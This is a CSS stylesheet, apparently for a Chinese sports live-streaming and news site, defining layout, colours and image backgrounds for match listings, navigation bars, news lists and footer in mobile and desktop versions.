.cn-l .arc  span p{width:100%;text-indent: 2em;float:left;color:#666;font-size:16px;line-height:30px; }
.cn-l h1{text-align:center;width:100%;margin:10px 0;line-height:25px;float:left;font-size:16px;color:#333}
.cn-l .time{font-size:0.6rem;border-bottom:1px solid #eee;width:100%;margin:0 0 2px  0;padding:10px 0;color:#999;text-align:center;} 
.newstext{text-indent: 0em;color: #666; font-size: 16px; line-height:26px;}
.arc{width:100%;padding:0}
.arc .text{color: #666; font-size: 18px; line-height:30px; padding-top:0px; }
.arc .text i{ display: inline-block; vertical-align: middle; background: #ff9900; width: 7px; height: 19px; margin-right: 8px;}
.arc p{text-indent: 2em;color: #333; font-size: 14px; line-height:20px; padding-top:10px;}
.arc video,.arc iframe,.arc embed,.arc img{object-fit: cover;padding: 0%;background: #f1f1f1;display: block; margin:10px auto; max-width:100%}
.arc p img{margin:0;width:100%;max-height:auto;}
.arc  h3 {width:100%;border-radius:0px;margin:20px 0 0px -1em; padding: 0px 0 0 0; line-height: 30px; border-left:px solid #a58952;color:#1890cf;font-weight:700;font-size:16px; font-family: "Microsoft YaHei";text-align:center}
.arc p a {text-indent: 0em; min-height:28px; box-shadow: 0 1px 20px #eee;  background: #cf1717;border-radius:8px;color: #fff;margin: 1px 1px 0px 0; font-size: 16px; display: block;  padding: 20px 5%;font-weight: 500;  text-align: left;}
.live-box{float:left;text-indent:0em;width: 100%; height: 180px;box-shadow: 0 0px 10px #fff; background: #cf1717 url(/images/livebg2.png) 0px 0px no-repeat; background-size: 100% auto;text-align:center; overflow: hidden;border-radius:8px;margin:0px 0% 10px 0;}
.live-box2{float:left;text-indent:0em;width: 100%; height: 220px;box-shadow: 0 0px 10px #fff; background: #cf1717 url(/images/livebg1.png) 0px 0px no-repeat; background-size: 100% auto;text-align:center; overflow: hidden;border-radius:8px;margin:0px 0% 0px 0;}
.live-box .b1,.live-box2 .b1{float:left;width:26%;color:#fff;line-height:20px;height:40px;padding:70px 2%;overflow: hidden;font-size:12px;}
.live-box .b2,.live-box2 .b2{float:left;width:40%;color:#fff;margin:28px 0;overflow: hidden;}
.live-box .b2 dl,.live-box2 .b2 dl{float:left;width:100%;color:#fff;line-height:25px;overflow: hidden;font-size:12px;}
.live-box .b2  .b,.live-box2 .b2 .b{float:left;border-radius: 8px;background:#e80001;margin:10% 0;padding:0px 0 0px 0px;font-size:14px;color:#fff;}
.live-box .b3,.live-box2 .b3{float:left;width:26%;height:40px;padding:70px 2%;color:#fff;line-height:20px;text-align:center;font-size:12px;}
.artt2023{}
.zt-list{float:left;width:96%;margin:10px 2%;overflow: hidden;}
.zt-list li{list-style: none;background:  url(/images/bg-ios-pt.png) 5px 13px no-repeat;background-size: 8px;float:left;width:40%;color:#fff;line-height:30px;height:30px;overflow: hidden;box-shadow: 0 0px 0px  #eee;border-radius: 50px;margin:0px 2% 0px 2%;padding:0 1% 3px 5%;border-bottom: 0px solid #eee;}
.zt-list li a,.news-list li a{font-size:0.8rem;color:#333}
.news-list{float:left;width:90%;margin:10px 5%;overflow: hidden;padding:0 0 0 0%}
.news-list li{list-style: none;float:left;width:90%;color:#fff;line-height:20px;overflow: hidden;border-radius: 0px;margin:10px 0% 10px 0%;padding:0px 5%;}
.sports-news{background:#fff;float:left;width:90%;margin:5px 0%;overflow: hidden;padding:0 5%}
.sports-news li{width:99%;margin:10px 0 0px 0;border-bottom:1px solid #eee;border-radius: 0px;float:left;list-style: none;}
.sports-news li .news-img{background:#333;box-shadow: 0 0px 10px #ccc;border-radius: 8px;float:left;width:35%;height:80px;overflow: hidden;}
.sports-news li .news-img img{width:100%;min-height:80px;}
.news-right{float:right;width:100%;max-height:100px;overflow: hidden;}
.news-right .news-tit{float:left;width:99%;margin:0px 0 0 0;line-height:28px;overflow: hidden;color:#000;font-size:18px;}
.news-right .news-time{background:#fff url(/images/icp-time-if.png) 0px 2px no-repeat;background-size:12px;margin:8px 0;float:left;width:80%;height:20px;padding-left:6%;font-size:0.8rem;overflow: hidden;color:#b5b5b5;}
.b4{text-indent:0em;float:left;width:100%;;color:#fff;overflow: hidden;}
.b4 a{background: linear-gradient(to right, #f8f8f8 , #e0f9ff);float:left;width:95%;color:#000;line-height:20px;text-align:left;margin:10px 0;padding:10px 2% 10px 3%;overflow: hidden;font-weight:500;margin:0px 0 0px 0;}
.nav3{box-shadow: 0 0px 0px #ddd;float:left;width:92%;margin:20px 4% 0px 4%;padding:0px 0 0px 0;overflow: hidden;text-align:center;max-height:90px}
.nav3 a{float:left;width:31.333%;border:0px solid #eee;background-image: linear-gradient(to right, #eee , #f7f8ff);border-radius: 98px;text-align:center;white-space:nowrap;white-space: nowrap;line-height:35px;font-size:14px;margin:1%;color:#555;padding:0px 0px}
.nav3 .nk{background:#ff4764;color:#fff}
.nav4{  box-shadow: 0 0px 0px #ddd;border-top:1px solid #eee;border-bottom:1px solid #eee;background:#fff;float:left;width:94%;margin:0px 0% 0px 0%;padding:10px 3% 12px 3%;text-align:center;line-height:40px;height:36px;overflow: hidden;    overflow-x: scroll;
    white-space: nowrap;
    display: flex;}
.nav4 span{float:left;border:1px solid #ffbebe;/**background-image: linear-gradient(to right, #eee , #f7f8ff);**/border-radius: 98px;text-align:center;white-space:nowrap;white-space: nowrap;line-height:30px;height: 30px;font-size:12px;margin:3px 1% 0px 1%;color:#cf1718;padding:0px 10px}
.nav4 .nk{background-image: linear-gradient(to right, #d000ff , #ff5050);color:#fff}
.navz{line-height:28px;color:#cf1718;}
#zt-q{float:left;width:100%;background:#f8f8f8}
#zt-tit{float:left;width:94%;height:50px;padding:0 4%;}
#zt-q .zt{border-radius:100px;float:left;background-image: linear-gradient(to right, #f63be1 , #00e7ff);color:#fff;line-height:30px}
#zt-q h4{float:left;margin:10px 2% 10px 0;padding:0px;font-size:16px;float:left;width:23%;line-height:30px;text-align:center;color:#fff;font-weight:500;background:#e80001;border-radius:8px;}
#zt-q dl{ display:none;width:100%;   box-shadow: 0 5px 10px #ddd;float:left;background:#fff;padding:0px 0px 20px 0px;}

.lx-list{float:left;width:90%;border-radius:8px;margin:20px 5%; box-shadow: 0 0px 0px #ddd;list-style: none; }
.lx-list li{float:left;width:100%;float:left;list-style: none;border-bottom:2px solid #eee; margin:10px 0 0 0;padding:0 0 10px 0;line-height:25px}
.lx-list .x-k1{float:left;font-size:14px;color:#666;/**background-image: linear-gradient(to right, #e6f3ff , #fff);background: url(/images/live6.png) 0px 7px no-repeat;background-size:15px;**/padding:0 10px 0 0%; overflow: hidden;border-radius:58px;}
.lx-list .x-k2{font-size:14px;color:#00b032;    height: 25px; overflow: hidden;border-radius:0px;font-weight:500;margin:0 10px 0 0}
.lx-list .x-k3{float:left;font-size:14px;color:#000;overflow: hidden;font-weight:700;}
.lx-list .x-k3 b {font-weight:500; margin: 0 5px; color: #9226ff;}
.lx-list .x-k4{float:right;margin:0px 2%;font-size:14px;color:#666;overflow: hidden;font-weight:700}
.right-tw{float:left;width:90%;border-radius:8px;margin:20px 5%; box-shadow: 0 0px 0px #ddd;}
.right-tw li{ border-radius: 10px;box-shadow: 0 5px 10px #e8e8e8; list-style: none;width:100%;float: left;margin: 10px 0%;overflow: hidden;  }
.cn-r-img{ width: 98%;padding: 1%;height:90px;background: #f1f1f1;border-radius: 10px;float: left;margin: 0px 0px 0px 0;overflow: hidden;}
.cn-r-img img{ width: 100%;min-height:90px;}
.right-tw p{float:left; width:90%;margin:0 5%;color:#444;line-height:40px;height:40px;overflow: hidden;font-size:16px}
.list-title{background:#fff url(/images/tj4.png) 0px 5px no-repeat;background-size:30px;width: 90%;margin:0 5%;float: left;overflow: hidden;border-bottom: 0px solid #cf1717; }
.list-title p{float: left; line-height: 40px; margin: 0px 0 0 0;padding: 0 0 0px 50px;border-bottom:0px solid #cf1717; color: #444;font-size:16px;font-weight:700}
.footer{width:90%;float:left;background: #eee;padding: 30px 5% 100px 5%;}
.footer p{width:90%;line-height:20px;overflow: hidden;padding:0 5%;text-align: center;color: #666;font-size: 0.8rem;}
.footer p a{color: #666;margin: 0 2px;font-size:12px;}
.footer p a:hover{color: #ff0;}
.footer dd{float:left;border-bottom:1px solid #ccc;width:90%;margin: 0 5% 20px 5%;padding:0 0 20px 0;}
.footer dd a{float:left;width:18%;height:40px;font-size:12px;color: #fff;overflow: hidden;margin: 0 1%;line-height:40px;}
.kb{font-weight:700}
.nav2{width:100%;position:fixed;bottom:0;height:50px;z-index:100;background:#fff;border-top:1px solid #eee;padding-top:5px;margin:0 auto;left:0;right:0}
.nav2 a{width:20%;font-size:16px;float:left;text-align:center;color:#666}
.nav2 a.kk{}
.nav2 a i{width:100%;display:block;height:25px}
.nav2 a.live1 i{background:url(/images/home1.png) no-repeat top center;background-size:21px 20px}
.nav2 a.live2 i{background:url(/images/zqzb6.png) no-repeat top center;background-size:20px 20px}
.nav2 a.live3 i{background:url(/images/lqzb3.png) no-repeat top center;background-size:20px 20px}
.nav2 a.live4 i{background:url(/images/lx7.png) no-repeat top center;background-size:20px 20px}
.nav2 a.live5 i{background:url(/images/lx8.png) no-repeat top center;background-size:20px 20px}
.nav2 a.live6 i{background:url(/images/xs-dq.png) no-repeat top center;background-size:20px 20px}
.kttn{float:left;position: relative;/**height: 530px;**/overflow: hidden;}
.content{height: auto;}
.hidden{display: none;}
.open-btn{display:none;margin:0 0%;float:left;box-shadow: 0 0px 10px #cf1717;position: absolute;top: 490px;text-align: center;width: 100%;border-radius: 18px 18px 0 0;  background-image: linear-gradient(to right, #f63be1 , #00e7ff);  color: #fff;  line-height: 40px;height: 40px;border: #7b9ebd 0px solid;font-size:16px}
.nav-zb::-webkit-scrollbar,.nav::-webkit-scrollbar,.nav ul::-webkit-scrollbar {display: none}
}

@media only screen and (min-width: 768px) {
 .nav-zb::-webkit-scrollbar,.nav::-webkit-scrollbar {display: none}
.kttn{float:left;position: relative;margin: 0px;border-radius:0px;padding:0 0%;height:auto;overflow: hidden;}
.ckxt{float:left;position: relative;background:#fff;margin:20px 0 0 0px;border-radius:8px;padding:10px 5%;width:90%;height:auto;overflow: hidden;}
.content{height: auto;overflow: auto;} 
.hidden{display: none;}
.x-ttt{float:left;background:#cf1717;width:98%;margin:10px 0%;color:#fff;font-size:16px;height:40px;line-height:40px;text-align:center;border-radius:8px;overflow: hidden;}
.open-btn{display:none;margin:0 0%;float:left;box-shadow: 0 0px 10px #cf1717;position: absolute;top: 390px;text-align: center;width: 100%;border-radius: 28px 28px 0 0;  background-image: linear-gradient(to right, #f63be1 , #00e7ff); color: #fff;  line-height: 48px;height: 48px;border: #7b9ebd 0px solid;font-size:18px}
.tit-jr{display:none;float:left;width:60%;border:1px solid #999;height: auto;margin:20px 10%;overflow: hidden;padding:20px 10%;text-align:center;border-radius: 10px;}
.tit-jr a{color:#000;font-size:18px}
body, h1, h2, h3, h4, h5, h6, p, ul, ol, li, input, select, textarea, div, table, td, th, tr, dt, dd, dl{margin: 0;padding: 0;}
ul, ol{list-style: none;}
em, i{font-style: normal;}
img{border: 0;object-fit: cover;}
input, select{vertical-align: middle;outline: none;}
a{text-decoration: none;}
img{border: none;}
body{width:100%;font-family: 'Microsoft YaHei', 'Arial', 'Heiti SC';}
body{transform: scale(x, y);   /***-webkit-user-select:none;-moz-user-select:none; -ms-user-select:none;user-select:none;**/}
.brednav{width:100%;float:left;height:40px;line-height:40px;color:#ccc;}
.brednav a{color:#666;font-size:14px;}
.tit-index{width:100%;float:left;height:40px;line-height:40px;border-bottom:0px solid #ddd;text-align:left;color:#222;font-weight:700;font-size:18px;margin:0 0 -20px 0%}
.www{width:1100px;margin: 0 auto;overflow: hidden;}
.cn-b{background:#fff;background-size: 100%;width: 100%;box-sizing: border-box;}
.cn-top{ width: 100%;box-sizing: border-box; background:#cf1717}
.logo{float:left;width:20%;background:#cf1717;margin:0 0 0 3%;text-align:center;height:68px;}
.logo img{width:auto;height:40px;margin: 10px 0 0 0%;vertical-align: middle;vertical-align: middle;}
.nav{height:68px;width:73%;margin: 0 auto;overflow: hidden;border-top:0px solid #eee;overflow: hidden;margin:0 auto;overflow: hidden;}
.nav ul{width:88%;margin: 0 6%;}
.nav ul li{float:right;text-align:center;padding:0px 3%;}
.nav ul li a{text-align:center;font-size:16px;color: #fff;line-height:68px;height:68px;}
.nav ul li.on a{font-weight:bold;color:#ff0}
.nav li:hover,.nav .ck{border-bottom:4px solid #fff; border-radius:3px;background:#f00;}
.nav .ck{color:#f00;}
.nav-zb{background:#fff;box-shadow: 0 0px 0px #ff8b8b;float:left;margin:0px 0% 0 0%;overflow: hidden; align-items: center;padding:0px 0 5px 1.5%;width:98.5%;}
.nav-tbb{float:left;background:#fff;margin:10px  0 0 0; padding: 20px 0 10px 0;border-radius:8px;}
.navz{border-radius:14px 0px;float:left;padding:0px 0px 0 0px;margin:0 0px 0 0;height: 25px;color:#f00;font-weight:700;}
.nav-zb ul a{text-align: center;float:left;line-height:25px;margin:5px 0px 5px 0px;font-size:14px;padding:0 13px;color:#000;overflow: hidden; box-shadow: 0px 0px 5px #ddd;/**background: url(/images/hx.webp) 0px 16px no-repeat;   background-size: 13px;**/   }
.nav-zb ul a:hover{color:#f00;}

.top-tu .tu-tit:hover{font-weight:500}
.top-tu3{background-size: cover; background-repeat:   no-repeat; background-position: center center;height:150px;float:left;background-color: #2d3757;width:100%;    background-position: center center;    background-size: cover;    background-repeat: no-repeat;    overflow: hidden;    position: relative;    margin: 0 auto -10px auto;    border-bottom: 0px solid #f0eff4;}
.top-tu3 .zbbg{float: left; margin:0px 0 0 0;width:100%;   color: #fff;font-size:32px;font-weight: 700;  line-height:150px;  overflow: hidden;text-align:center;}
.cbty{float:left;width:100%;background:#fff;text-align:center;margin:0px 0% 10px 0%;color:#333;padding:20px 0%;/**height:458px;**/overflow: hidden;}
.cbty li{list-style: none;float:left;width:50%;border-radius:0px;text-align:left;margin:0px 0 0 0%;color:#000;padding:0 0 0 0px;overflow: hidden;box-shadow: 0px 0px 0px #eee;}
.xzs-app{display:none;}
.cnlive .livenr .cn4 a:hover{color:#ff3300;font-weight:700}
.cbty-tit:hover{color:#cf1717;font-weight:700}
.cbty-img {border:0px solid #eee;padding:0px 0 0 0%; width:100%;float:left;margin:30px 0 10px 0px;height:310px;overflow : hidden;border-radius:8px;background:#666;}
.cbty-img img{border-radius: 8px;width:100%;height:310px;}
.cbty-tit{width:100%;margin:0 0 0 0%;float:left;font-size:16px;height:30px;line-height:30px;padding:0px 0%;overflow : hidden;font-weight:700;color: #333;}

.cbty-tit-list{float:right;width:46%;text-align:center;margin:20px 0;padding:0px 0;/**height:458px;**/overflow: hidden;}
.cbty-tit-list li{list-style: none;float:left;width:100%;text-align:left;margin:5px 0 1px 0%;color:#000;padding:0 0 0 0px;max-height:30px;overflow: hidden;border-bottom:0px solid #eee;}

.cbty-tit-list li span{background: #fff url(/images/icp-time-if.png) 0px 6px no-repeat;   background-size: 13px;width:13%;margin:0 0 0 0%;float:left;font-size:14px;height:25px;line-height:25px;padding:0px 0 0 6%;overflow : hidden;font-weight:400;color: #6f8e89;}
.cbty-tit-list li p{float:left;width:81%;margin:0 0 0 0%;float:left;font-size:16px;line-height:25px;padding:0px 0% 10px 0%;overflow : hidden;font-weight:400;color: #555;}
.cbty-tit-list li p:hover{font-weight:700;color: #f00;}



.cbty-lx{float:right;width:100%;text-align:center;margin:0px 0% -30px 0%;color:#333;padding:0px 0 15PX 0%;/**height:458px;**/overflow: hidden;}
.cbty-2x{list-style: none;float:right;width:51%;border-radius:8px;text-align:left;margin:0px 0 30px 0%;color:#000;padding:0 0 0px 0px;overflow: hidden;box-shadow: 0px 0px 0px #eee;}
.cbty-lx li{   list-style: none;background:#fff;float:right;width:100%;border-radius:8px;text-align:left;margin:20px 0 0 0%;color:#000;padding:0 0 0px 0px;overflow: hidden;box-shadow: 0px 0px 0px #eee;}
.cbty-tit-list-lx{float:left;width:100%;background:#fff;border-radius:8px;text-align:center;margin:20px 0;padding:30px 0% 25px 2%;/**height:458px;**/overflow: hidden;}
.cbty-tit-lx:hover{color:#cf1717;font-weight:700}
.cbty-img-lx {border:0px solid #eee;padding:2%; width:96%;float:left;margin:0px 0 0px 0px;height:350px;overflow : hidden;border-radius:8px;background:#fff;}
.cbty-img-lx img{border-radius: 8px;width:100%;height:350px;}
.cbty-img-lx li p{ position: absolute;float: left;height: 40px; width:100%;}
.cbty-tit-lx{     display: flex;flex-direction: column;    gap: 8px;  position: absolute; justify-content: space-between; background: linear-gradient(272.1deg, rgba(32, 37, 64, 0) 27.55%, rgba(32, 37, 64, 0.99) 56.61%, #02032E 99.26%);    border-radius: 8px; width:400px;padding:10px 20px; margin:248px 0 0 2%;float:left;font-size:22px;line-height:35px;overflow : hidden;font-weight:700;color: #fff;}


.cbty-tit-list-lx li{list-style: none;float:left;width:98%;text-align:left;margin:0.5px 1% 0px 0%;color:#000;padding:0 0 0 0px;max-height:35px;overflow: hidden;border-bottom:0px solid #eee;}

.cbty-tit-list-lx li span{width:0%;background: #fff url(/images/zq.png) 0px 12px no-repeat;
    background-size: 14px;width: 0%;    margin: 0 0 0 0%;    float: left;    font-size: 14px;    height: 35px;    line-height: 35px;    padding: 0px 0 0 5%;    overflow: hidden;   font-weight: 400;    color: #6f8e89;}
.cbty-tit-list-lx li p{float:left;width:92%;margin:0 0 0 0%;float:left;font-size:14px;line-height:35px;padding:0px 0% 5px 0%;overflow : hidden;font-weight:400;}
.cbty-tit-list-lx li p:hover{font-weight:700;color: #f00;}
.cbty-tit-list-lx li p b{font-size:12px;margin:0 10px 0 0px;color:#666;line-height:20px;font-weight:300;}



.cnlive li,.cnlive .cn50{float:left;}
.click{float:left;width: 20%;}
.tit-zb{display:none;background-image: linear-gradient(to right, #fff , #003b87);float:left;width:100%;text-align:center;min-height:90px;line-height:30px;margin:-2px 0;color:#fff;padding:20px 0;overflow: hidden;}
.tit-zb a{font-size:14px;text-align:center;white-space: nowrap;line-height:30px;margin:0 0 0 0;color:#fff;padding:0 10px}
.tit-zb #sjb{float:left;width:100%;}
.tit-zb a img{height:40px; object-fit: cover;height:40px;max-width: 100%;display: block;margin: 0px auto 20px auto;padding:5px 5% 10px 5%}
.cnlive{box-shadow: 0 0px 0px #666;border-radius:8px;width:100%;float:left;margin:10px 0% 20px 0%;text-align:center;}
.cnlive .live-tab{height:60px; border-radius:8px;}
.cnlive h1{display:none;width:100%;float:left;font-size:18px;font-weight:600;color:#fff;height:67px;line-height:67px;margin-left:0px;padding:0px 5%;text-align:center}
.cnlive .live-tab ul{border-radius:8px;width:100%;float:left;height:50px;overflow :hidden;margin:0px 0% 10px 0%}
.cnlive .live-tab ul li{box-shadow: 0px 0px 25px #ddd;text-align:center;background:#fff;float:left;max-width:20%;padding:0px 0 10px 0%;line-height:50px;height:45px;margin:0px 0 0 0;overflow :hidden;cursor: pointer;}
.cnlive .live-tab ul li span:hover,.cnlive .live-tab ul .t50 span {padding:0 5% 5px 5%;border-bottom:4px solid #f00;color:#f00; border-radius:3px;}
.nav-zb a:hover{color:#cf1717; border-radius:3px;}
.nav3{box-shadow: 0 0px 0px #ddd;float:left;width:88%;margin:20px 6% 0px 6%;padding:0px 0 0px 0;overflow: hidden;text-align:center;max-height:90px}
.nav3 a{float:left;width:31.333%;border:0px solid #eee;background:#fff;border-radius: 8px;text-align:center;white-space:nowrap;white-space: nowrap;line-height:45px;font-size:16px;margin:1%;color:#555;padding:5px 0px; box-shadow: 0 0px 5px #cf1717;}
.nav3 .nk,.nav3 a:hover{background:#ff4764;color:#fff}
.nav4{background:#fff;border-bottom:0px solid #eee;float:left;width:98%;margin:10px 0% 0px 0%;padding:0px 0 0px 2%;overflow: hidden;height:60px;line-height:60px;    border-radius: 8px;}
.nav4 span{float:left;border:0px solid #eee;text-align:center;white-space:nowrap;white-space: nowrap;font-size:16px;margin:0 3.5% 0 0;color:#333;padding:0px 0px;}
.nav4 .nk,.nav4 span:hover{font-size:20px;font-weight:700;color:#f00}

.cnlive .live-tab ul li span,.cnlive .cn1 a,.cnlive .cn2 a,.cnlive .cn3 a{color:#000;font-size:18px;text-align:center;font-weight:500;}
.cnlive .cn1{float:left;height:30px;width:22%;font-size:14px;padding-left:40px;color:#999;line-height:40px;text-align:center;}
.cnlive .cn2{display:none;float:right;width:22%;font-size:12px;height:30px;}
.cnlive .cn3{float:left;width:45%;height:30px;}
.cnlive .cn3 a{font-weight:500;font-size:14px;color:#666;text-align:center;line-height:35px;}
.cnlive .cn2 a,.cnlive .cn1 a{font-size:13px;line-height:30px;color:#999}
.cnlive .cn4{width:100%;height:30px;}
.cnlive .cn5{display:none;width:70%;height:30px;}
.cnlive .cn2 img{height:35px}

.livenr .zuqiu .cn3 a{font-weight:500;font-size:0.8rem;color:#00b01e;text-align:center;line-height:35px;}
.livenr .lanqiu .cn3 a{font-weight:500;font-size:0.8rem;color:#0081ff;text-align:center;line-height:35px;}
.livenr .wangqiu .cn3 a{font-weight:500;font-size:0.8rem;color:#ff7200;text-align:center;line-height:35px;}
.livenr .other .cn3 a{font-weight:500;font-size:0.8rem;color:#a800cd;text-align:center;line-height:35px;}

.cnlive .toptime{float:left;height:10px;line-height:10px;border-radius:0px;width:100%;margin:0px 0% ;color:#666;font-size:12px}
.cnlive .toptime a{line-height:50px;color:#ffd7b9;font-weight:500;font-size:18px}
.livenr{clear:both;float:left;width:102%;margin:0 0%;padding-bottom:1px;}
.livenr ul{background:#fff;border-bottom:0px solid #ddd;list-style:none;width:44%;padding:0px 2% 10px 2%;float:left;margin:10px 2% 10px 0;border-radius:8px;box-shadow: 0px 0px 0px #ddd;}

.livenr ul:hover{background:#fff url(/images/live7.png) 20px 12px no-repeat;border-radius:8px;background-size:45px;box-shadow: 0px 0px 0px #cf1717;}
.artt2023{}
.livenr .zuqiu{background:#fff url(/images/zq6.png) 30px 20px no-repeat;background-size:30px}
.livenr .lanqiu{background:#fff  url(/images/lanqiu.png) 30px 20px no-repeat;background-size:30px}
.livenr .wangqiu{background:#fff  url(/images/dj4.png) 30px 20px no-repeat;background-size:30px}
.livenr .other{background:#fff  url(/images/qt2.png) 30px 20px no-repeat;background-size:30px}
.livenr .vs{font-size:1px;margin:0 10px;padding:10px 15px;background: url(/images/vs1.png) center  no-repeat;background-size:25px;color:#fff}
.livenr ul li{font-weight:500;float:left;overflow:hidden}
.morelist,.playwall em{clear:both;line-height:24px}
.cnlive .livenr .cn4 a{overflow: hidden;width:60%;margin:0 20%;color:#000;line-height:30px;font-size:14px;font-weight:500;float:left;}
.cnlive .livenr .cn4 b{font-weight:500;color:#f00;}
.gray{background-color:#f4f4f4}
.cnlive .cn6{width:18%;background:#f5f5f5;float:right!important;height:30px;margin:-42px 0 0 0;font-size:12px;line-height:30px;font-weight:500;border-radius:58px;}
.cn6.live{box-shadow: 0px 0px 10px #ffc7cf;background: url(/images/living.gif) 15px 10px no-repeat;border-radius:50px;}
.cn6.live a{float:left;color:#cf1717;padding:0 0 0 35%;border-radius:5px;}
.cn6 a{color:#666;border-radius:5px;}
.clearfix:after,.clearfix:before{display:table;content:""}
.cn-r{float:left;width:350px;overflow: hidden; }
.cn-l{float:left;width:688px;border-radius: 8px;border:0px solid #ddd;background:#fff;padding:10px 30px;margin:20px 0;overflow: hidden;min-height: 400px; }
.cn-l.arc p b{font-weight:500;}
.cn-l.arc p b.time1{color:#fff;line-height:30px;height:30px;font-size:14px;box-shadow: 1px 1px 0px 0 #eee;padding:0 4%  0 0;margin:0 0 1px 0;float:left;width:36%;text-align:left;overflow:hidden;}
.cn-l.arc p b.time2{line-height:30px;height:30px;box-shadow: 1px 1px 0px 0 #eee;margin:0 0 1px 0;font-size:14px;text-indent:-2px;text-align:center;padding:0 0 0 0%;float:right;width:60%;overflow:hidden;}
.cn-l.arc p b.time3{background:#f5f5f5;text-indent:-2px;text-align:center;line-height:30px;box-shadow: 0 5px 10px #ddd;margin:0 0 20px 0;float:left;width:100%;}
.arc  h2 {width:90%;text-indent: 0em;margin:20px 0 10px 0; padding: 5px 0%; line-height: 35px; border-left:0px solid #2577e3;color:#000;font-weight:500;font-size:16px; font-family: "Microsoft YaHei";text-align:left;}
.live-url{background:#f5f5f5;border-top:0px solid #ccc;border-radius: 8px;float:left;width:90%;margin:0px 0 20px 0%;padding:0px 5% 20px 5%}
.live-url a{float:left;text-indent:0em;height:33px;white-space:nowrap;border-radius:8px;color: #000;margin:10px 4% 0 0;font-size:16px;padding:10px 0px;line-height:35px;overflow: hidden;text-align:center;box-shadow: 0px 0px 0px #ddd;}
.snbbk{display:none;}
.live-url a:hover{border-radius:0px;color:#cf1717;}
.cn-l .arc span{float:left;}
.cn-l .arc  span p{width:100%;text-indent: 2em;float:left;color:#444;font-size:16px;line-height:30px; }
.cn-l h1{text-align:center;width:100%;margin:10px 0;line-height:35px;float:left;font-size:22px;color:#000}
.cn-l .time{font-size:12px;border-bottom:1px solid #eee;width:100%;margin:0 0 0px  0;padding:10px 0;color:#999;text-align:right;} 
.luxiang{float:left;width:90%;margin:0px 0 30px 0;padding:10px 5% 20px 5%;}
.luxiang p{float:left;width:100%;margin:5px 0 0 0;}
.luxiang a{float:left; text-indent: 0em;    min-height: 28px;height: 28px;  margin: 1px 1px 0px 0;  font-size: 14px; padding: 0px 0%;  text-align: left;font-weight:500;color:#009322}
.luxiang img{display:none;float:left;width:100%;margin:0 0 30px 0;}
.toutu{width:30%; border-radius: 8px;float:left;background:#ccc;height:168px;overflow: hidden;overflow: hidden;margin: 0px 20px 20px 0;}
.arc .toutu img{float:left;width:100%;margin:0% 0 0 0;min-height:168px;  -o-object-fit: cover;    object-fit: cover;    border-radius: 8px;}
.arc{padding:0px 0% 0px 0%;padding:20px 0 ;}
.arc .text{color: #666; font-size: 18px; line-height:30px; padding-top:0px; }
.arc .text i{ display: inline-block; vertical-align: middle; background: #ff9900; width: 7px; height: 19px; margin-right: 8px;}
.arc p{text-indent: 2em;color: #333; font-size: 16px; line-height:26px; padding-top:15px;}
.arc video,.arc iframe,.arc embed,.arc img{ float: left;width: 80%;   border-radius: 8px;   margin: 10px 10%; }
.arc  h3 {width:100%;border-radius:0px;margin:20px 0 0px -1em; padding: 0px 0 0 0; line-height: 30px; border-left:px solid #a58952;color:#1890cf;font-weight:500;font-size:16px; font-family: "Microsoft YaHei";text-align:center}
.arc p a {text-indent: 0em; min-height:28px; box-shadow: 0 0px 1px #eee;  background: #f8f8f8;border-radius:8px;color: #cf1717;margin: 1px 1px 0px 0; font-size: 16px; display: block;  padding: 10px 5%;font-weight: 500;  text-align: center;}
.arc p a:hover {background: #9226ff;color: #fff;}
.arc-zb{}
.live-box{float:left;text-indent:0em;width: 100%; height: 260px;box-shadow: 0 0px 10px #ddd; background: #fff url(/images/livebg2.png) 0px 0px no-repeat; background-size: 100% auto;text-align:center; overflow: hidden;margin:10px 0%;border-radius: 8px;}
.live-box2{float:left;text-indent:0em;width: 86%; height: 260px;box-shadow: 0 0px 10px #ddd; background: #fff url(/images/livebg1.png) 0px 0px no-repeat; background-size: 100% auto;text-align:center; overflow: hidden;margin:10px 0%;border-radius: 8px;}
.live-box .b1,.live-box2 .b1{float:left;width:30%;color:#fff;line-height:220px;height:220px;overflow: hidden;}
.live-box .b2,.live-box2 .b2{float:left;width:40%;color:#fff;margin:38px 0;overflow: hidden;}
.live-box .b2 dl,.live-box2 .b2 dl{float:left;width:100%;color:#fff;line-height:40px;height:40px;overflow: hidden;}
.live-box .b2  .b,.live-box2 .b2 .b{cursor: pointer; float:left;border-radius: 8px;background:#fff;margin:8% 0;padding:0px 0 0px 0px;font-size:18px;color:#000;}
.live-box .b3,.live-box2 .b3{float:left;width:30%;height:220px;color:#fff;line-height:220px;text-align:center}

.zt-list{float: left; width: 96%;background:#fff;border-radius: 8px;margin: 20px 0%;padding: 30px 2%;box-shadow: 0 0px 10px #ddd;list-style: none;overflow: hidden;}
.zt-list li{list-style: none;background: #f8f8f8;float:left;color:#fff;line-height:30px;height:30px;overflow: hidden;box-shadow: 0 0px 5px #eee;border-radius: 58px;margin:0px 0 10px 5px;padding:0 2%;}
.zt-list li:hover{box-shadow: 0 0px 5px #cf1717;}

.zt-list li a,.news-list li a{font-size:14px;color:#333}
.news-list{float: left; width: 82%;border-radius: 8px;margin: 20px 7%;padding: 20px 2%;box-shadow: 0 0px 10px #ddd;list-style: none;overflow: hidden;}
.news-list li{border-radius: 8px;list-style: none;background:#fff url(/images/vs5.png) 20px 12px no-repeat;background-size:25px;float:left;width:88%;color:#555;border-bottom:0px solid #eee;line-height:25px;overflow: hidden;box-shadow: 0 0px 5px #eee;margin:5px 0% 5px 0%;padding:10px 2% 10px 10%;}
.zt-list li a:hover,.news-list li a:hover{font-weight:700;color:#cf1717}
.sports-news{float:left;background:#fff;width:90%;margin:20px 0%; border-radius: 8px; box-shadow: 0 0px 0px #ddd;overflow: hidden;padding:30px 5%}
.sports-news li{margin:0px 2% 0 0;width:48%;float:left;list-style: none;}
.sports-news li .news-img{display:none;background:#333;box-shadow: 0 0px 10px #ddd;border-radius: 8px;float:left;width:35%;height:160px;overflow: hidden;}
.sports-news li .news-img img{width:100%;min-height:160px;}
.news-right{float:left;overflow: hidden;}
.news-right .news-tit{float:left;height:30px;margin:15px 0 0 0;line-height:30px;overflow: hidden;color:#333;font-size:16px;}
.news-right .news-time{margin:0px 0;float:left;width:100%;height:20px;font-size:12px;overflow: hidden;color:#999;}
.news-right .news-tit:hover{color:#f00}
.b4{text-indent:0em;float:left;width:100%;;color:#fff;overflow: hidden;}

.b4 a{background: linear-gradient(to right, #f8f8f8 , #e0f9ff);float:left;width:95%;color:#000;line-height:20px;text-align:left;margin:10px 0;padding:10px 2% 10px 3%;overflow: hidden;font-weight:500;}
